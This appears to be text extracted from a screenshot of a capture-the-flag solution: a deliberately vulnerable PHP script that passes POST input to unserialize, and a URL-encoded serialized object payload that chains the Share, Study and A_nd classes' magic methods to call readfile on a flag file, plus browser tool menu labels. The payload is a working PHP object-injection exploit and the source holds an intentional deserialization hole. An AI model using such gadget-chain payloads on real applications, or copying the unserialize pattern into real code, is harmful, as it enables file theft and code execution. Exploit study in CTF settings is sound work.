 {
public function sas()
{
return $this->fl4g->fl4g;
}
public function __call($func, $arg)
{
if ($this->fl4g->fl4g) {
call_user_func($this->ary2[$func], $arg[0]);
}
}
}
class A_nd
{
private $fl4g;
public function __get($key)
{
return $this->$key = $this->ary1[$key];
}
}
class Share
{
public function __destruct()
{
if ($this->func1->sas()) {
$this->func2->S4S($this->rce);
}
}
}
$a = $_POST["CTF"];
if (isset($a)){
unserialize(waf($a));
}
?> flag{GZCTF_dynamic_flag_test}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
Use POST method application/x-www-form-urlencoded
Body
CTF=O%3A5%3A%22Share%22%3A3%3A%7Bs%3A3%3A%22rce%22%3Bs%3A5%3A%22%2Fflflagag%22%3Bs%3A5%3A%22fun
c1%22%3BO%3A5%3A%22Study%22%3A1%3A%7Bs%3A4%3A%22fl4g%22%3BO%3A4%3A%22A_nd%22%3A2%3A%7Bs%3A10%3A
%22%00A_nd%00fl4g%22%3BN%3Bs%3A4%3A%22ary1%22%3Ba%3A1%3A%7Bs%3A4%3A%22fl4g%22%3Bi%3A1%3B%7D%7D%
7Ds%3A5%3A%22func2%22%3BO%3A5%3A%22Study%22%3A2%3A%7Bs%3A4%3A%22fl4g%22%3BO%3A4%3A%22A_nd%22%3A
2%3A%7Bs%3A10%3A%22%00A_nd%00fl4g%22%3BN%3Bs%3A4%3A%22ary1%22%3Ba%3A1%3A%7Bs%3A4%3A%22fl4g%22%3
Bi%3A1%3B%7D%7Ds%3A4%3A%22ary2%22%3Ba%3A1%3A%7Bs%3A3%3A%22S4S%22%3Bs%3A8%3A%22readfile%22%3B%7D
%7D%7D